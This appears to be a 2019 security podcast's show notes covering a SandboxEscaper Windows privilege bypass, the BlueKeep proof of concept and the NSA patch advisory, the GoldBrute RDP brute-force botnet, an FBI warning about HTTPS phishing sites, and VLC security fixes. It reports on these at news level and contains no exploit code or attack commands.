### **Security News**

#### **SandboxEscaper drops another 0-day**

This time it's a second bypass for a problem (CVE-2019-0841) that was patched this past April.

#### Microsoft described it as:

An elevation of privilege vulnerability exists when Windows AppX Deployment Service (AppXSVC) improperly handles hard links. An attacker who successfully exploited this vulnerability could run processes in an elevated context. An attacker could then install programs; view, change or delete data.

To exploit this vulnerability, an attacker would first have to log on to the system. An attacker could then run a specially crafted application that could exploit the vulnerability and take control of an affected system.

The security update addresses the vulnerability by correcting how Windows AppX Deployment Service handles hard links.

What we have from her this time appears to be a crude hack she stumbled upon while working on a different exploit. It's a funky way of obtaining elevated privilege by deleting a sub-directory of Microsoft Edge files, then launching Edge twice. The first launch without these files results in an Edge crash. But the second launch, if it's done by programmatically clicking Edge's quick launch icon, causes a mistake in setting Windows access control which could theoretically be exploited by an attacker.

The guys at 0patch told Threatpost that the bug isn't critical enough to warrant a micropatch, and the installer bypass flaw was not reproducible. They wrote: "[We] know of no one being successful at that (it could be just really difficult to reproduce, or depending on some external factors that were not present in our testing environment)."

Since this happened late last week and today is Patch Tuesday, it seems unlikely that Microsoft will have had time (or maybe sufficient concern) to look into this one and fix it. Her proof of concept code has, once again, been removed from Github.

This is such a crappy hack, and she is so good, and given what we have learned of her recently, I suspect she is very likely selling her best work to folks who have deep pockets and a need and application for high-quality Windows exploits, and that what we're seeing now from her are the much less marketable side-effects that she is unable to monetize.

And, oh, bye the way, she's apparently not finished yet...

#### **BlueKeep Update...**

A newly published fully working Proof-of-Concept exploit developed as a Metasploit module for BlueKeep, demonstrates how an unauthenticated attacker can achieve full access to a victim machine in about 22 seconds.

Reverse engineer Zerosum0x0 tweeted his success last Tuesday, noting that he plans to keep the module private given the danger that a fully working exploit would pose to the nearly one million unpatched RDP servers on the Internet. He also released a video showing a remote code-execution (RCE) exploit working on a Windows 2008 desktop, paired with the very popular "Mimikatz" Windows credential harvesting tool to harvest login credentials. In about 22 seconds, he achieved full takeover.

"Still too dangerous to release, l am sorry," he tweeted. "Maybe after first mega-worm?"

Zerosum0x0 is a Metasploit contributor who developed the BlueKeep scanner module for that framework. It's able to check for vulnerable hosts without crashing them, and Errata Security's Robert Graham based his RDPscan tool on Zerosum's work.

An earlier proof-of-concept (PoC) from McAfee showed a successful RCE exploit, but didn't include credential-harvesting – so a mitigating factor in that exploit would be the need for an attacker to bypass network-level authentication protections.

So now we have a PoC for BlueKeep which bypasses the NLA (network level authentication) mitigation that night have slowed things down a bit.

Also last Tuesday, the NSA got into the BlueKeep act publishing their own security advisory: [https://www.us-cert.gov/ncas/current-activity/2019/06/04/NSA-Releases-Advisory-BlueKeep-Vu](https://www.us-cert.gov/ncas/current-activity/2019/06/04/NSA-Releases-Advisory-BlueKeep-Vulnerability) **Inerability** 

The National Security Agency (NSA) has released a cybersecurity advisory for CVE-2019-0708—a vulnerability dubbed BlueKeep. Although Microsoft has issued a patch, potentially millions of machines are still unpatched and remain vulnerable.[https://www.nsa.gov/Portals/70/documents/what-we-do/cybersecurity/professional-resources/c](https://www.nsa.gov/Portals/70/documents/what-we-do/cybersecurity/professional-resources/csa-bluekeep_20190604.pdf) [sa-bluekeep\\_20190604.pdf](https://www.nsa.gov/Portals/70/documents/what-we-do/cybersecurity/professional-resources/csa-bluekeep_20190604.pdf)

[https://www.nsa.gov/News-Features/News-Stories/Article-View/Article/1865726/nsa-cybersecuri](https://www.nsa.gov/News-Features/News-Stories/Article-View/Article/1865726/nsa-cybersecurity-advisory-patch-remote-desktop-services-on-legacy-versions-of/) [ty-advisory-patch-remote-desktop-services-on-legacy-versions-of/](https://www.nsa.gov/News-Features/News-Stories/Article-View/Article/1865726/nsa-cybersecurity-advisory-patch-remote-desktop-services-on-legacy-versions-of/)

"NSA Cybersecurity Advisory: Patch Remote Desktop Services on Legacy Versions of Windows"

FORT MEADE, Md., June 4, 2019 —

The National Security Agency is urging Microsoft Windows administrators and users to ensure they are using a patched and updated system in the face of growing threats. Recent warnings by Microsoft stressed the importance of installing patches to address a protocol vulnerability in older versions of Windows. Microsoft has warned that this flaw is potentially "wormable," meaning it could spread without user interaction across the internet. We have seen devastating computer worms inflict damage on unpatched systems with wide-ranging impact, and are seeking to motivate increased protections against this flaw.

This is the type of vulnerability that malicious cyber actors frequently exploit through the use of software code that specifically targets the vulnerability. For example, the vulnerability could be exploited to conduct denial of service attacks. It is likely only a matter of time before remote exploitation code is widely available for this vulnerability. NSA is concerned that malicious cyber actors will use the vulnerability in ransomware and exploit kits containing other known exploits, increasing capabilities against other unpatched systems.

#### Kevin Beaumont / @GossiTheDog

Shout out to @ValthekOn @zerosum0x0 @MalwareTechBlog and @ryHanson for not releasing their exploits. They absolutely would be strapped on to ransomware almost immediately - I've already seen a few people try, not realising they've paid for fake exploits. 1:10am · 11 Jun 2019 · Twitter for iPhone

Robert Graham's RDPScan is now in its 4th release. Rob's been fixing minor bugs. <https://github.com/robertdavidgraham/rdpscan/releases>

#### **The GoldBrute Botnet**

Meanwhile, a Botnet has been found in the wild actively searching the Internet for patched or unpatched RDP servers.

It's far from sophisticated or elegant, since it drags along the entire 80 megabyte Java runtime in order to execute itself. And its behavior has puzzled the researchers who have analyzed it and watched it work...First of all, we know that a search using Shodan turns up about 2.4 million machines that are reachable over the web and have remote desktop protocol enabled. Of these, we also know that about 950,000 are older machines still running Windows XP, Server 2003, Windows 7 or Windows 2008, and that those machines need no brute forcing. But that leaves about 1.6 million machines which have either been patched or are running a more recent version of Windows.

Apparently the "GoldBrute" botnet is not discriminating. But neither is it availing itself of the new RDP flaw. It's using pure username and password guessing in attempts to break into ALL of these 2.4 million machines. And we know from previous reporting how many of these machines WILL fall to persistent brute force credential stuffing attacks.

GoldBrute's scanning has turned up 1.5 million RDP serving machines. However, the researchers who have been watching and analyzing GoldBrute are still a bit puzzled. The code being loaded by the botnet does not reveal the final purpose for the hacked remote desktop servers. And there is no persistence mechanism... meaning that simply rebooting a machine that's been infected by GoldBrute will remove all traces of it from the machine. It exists entirely in RAM.

One theory is that the botnet is being used simply to compile a credential list of available RDP servers which might then be offered for sale on the Dark Web as an access-as-a-service.

The researcher says there is only a single command and control (C2) server using the IP address 104-156-249-231, which appears to correspond to a location in New Jersey ... in the IP address space of VULTR [\(https://www.vultr.com/](https://www.vultr.com/)).

The bot's behavior is odd, too... once a system is infected with GoldBrute (which is the name of the Java Class that's executed) it begin scanning the web for hosts with exposed RDP servers and reports their IP addresses to the C2 via an encrypted WebSocket connection to port 8333, which is typically used for Bitcoin connections.

After reporting the addresses for 80 victims, the C2 server chooses a number of targets the bot should brute force. But the bot only tries one username and password pair for each target. The researchers speculate that this tactic is intended to obscure the source of the attacks since the C2 server would be in the position to ask all of its bots to probe specific RDP servers from each of their different IP.

Once a successful authentication has been achieved, the now-compromised server downloads a ZIP archive containing the GoldBrute Java class and the Java Runtime required to run it. After decompressing it runs a jar file called "bitcoin.dll". The file might be carrying the "dll" extension to disguise the code from unsuspecting users.

The newly running bot then starts working immediately, and searching for exposed RDP servers. When brute-forcing, the bot gets various combinations of host IP address, username, and password to try. While analyzing GoldBrute the researcher was able to modify its code in a way that allowed saving the list with all of the "host+username+password" combinations.The researcher wrote that: "After 6 hours, we received 2.1 million IP addresses from the C2 server of which 1,596,571 are unique." He said, "Of course, we didn't execute the brute-force phase."

So what I think we see here is a two-component system: There is a large botnet scanning for RDP and reporting their findings to "headquarters". Then headquarters takes this large IP list of RDP servers and doles out username and password combinations to its fleet of bots. So we have distributed and uncoordinated searching coupled with well-coordinated and distributed RDP brute-force attack.

#### **Yesterday the FBI reminded us...**

...not to place = ANY = trust in a website just because it is "secure".

#### <https://www.ic3.gov/media/2019/190610.aspx>

" Cyber Actors Exploit 'Secure' Websites In Phishing Campaigns "

Websites with addresses that start with "https" are supposed to provide privacy and security to visitors. After all, the "s" stands for "secure" in HTTPS: Hypertext Transfer Protocol Secure. In fact, cyber security training has focused on encouraging people to look for the lock icon that appears in the web browser address bar on these secure sites. The presence of "https" and the lock icon are supposed to indicate the web traffic is encrypted and that visitors can share data safely. Unfortunately, cyber criminals are banking on the public's trust of "https" and the lock icon. They are more frequently incorporating website certificates—third-party verification that a site is secure—when they send potential victims emails that imitate trustworthy companies or email contacts. These phishing schemes are used to acquire sensitive logins or other information by luring them to a malicious website that looks secure. Recommendations:

The following steps can help reduce the likelihood of falling victim to HTTPS phishing:

- Do not simply trust the name on an email: question the intent of the email content.
- If you receive a suspicious email with a link from a known contact, confirm the email is legitimate by calling or emailing the contact; do not reply directly to a suspicious email.
- Check for misspellings or wrong domains within a link (e.g., if an address that should end in ".gov" ends in ".com" instead).
- Do not trust a website just because it has a lock icon or "https" in the browser address bar.

None of this is news to us, of course. =WE= know that the only assurance being provided by HTTPS and TLS is that our connection to the webserver is encrypted and that the server provided a certificate matching at least some of the domain name shown in our browser. In other words... barely anything of any consequence.

But the FBI has its finger on the pulse of the public more than we might. So what I foundinteresting about this and wanted to share was that "the public" understanding of things lags about a decade behind where we are.

Ten years ago, before Let's Encrypt, automated certificate issuance and the promiscuous use of wildcard certificates, having a certificate kinda meant something. But it's true that during the past five years, especially, its meaning has become quite watered down.

But the general public doesn't understand that yet. Ten years ago, back when certificates meant more, security experts were all jumping up and down, extolling the virtues of the "unbroken key" or the "closed padlock" and telling users to look for those and to never enter anything - especially their passwords -- into pages that weren't clearly secure. What happened is foreseeable: They didn't really understand any of the subtleties of this. So now they are misapplying the misunderstood lesson.

#### **VLC receives 33 security bug fixes, two of which are rated high severity**

The super-popular Video LAN Media Player has just moved to version 3.0.7. I fired mine up this morning and immediately received a notification of the new release, so it's worth doing.

The notice I received read:

VideoLAN and the VLC development team present VLC 3.0 "Vetinari". VLC 3.0.7 is an important security update to VLC 3.0 branch, improving HDR, 10/12-bit rendering and bluray support, in addition to numerous security issues fixed.

Back at the beginning of the year we mentioned that the EU had started sponsoring bug bounties in the hopes of improving the security of popular open source projects which EU institutions were using and relying upon. And... it appears to be working!

The president of VideoLAN, Jean-Baptiste Kempf, said: "This high number of security issues is due to the sponsoring of a bug bounty program funded by the European Commission, during the Free and Open Source Software Audit (FOSSA) program."

So two high-severity bugs were patched last Friday. One was an out-of-bound write vulnerability and the other was a stack-buffer-overflow bug. Developers behind the software, VideoLAN, said the patches were two of 33 fixes being pushed out for the media player.

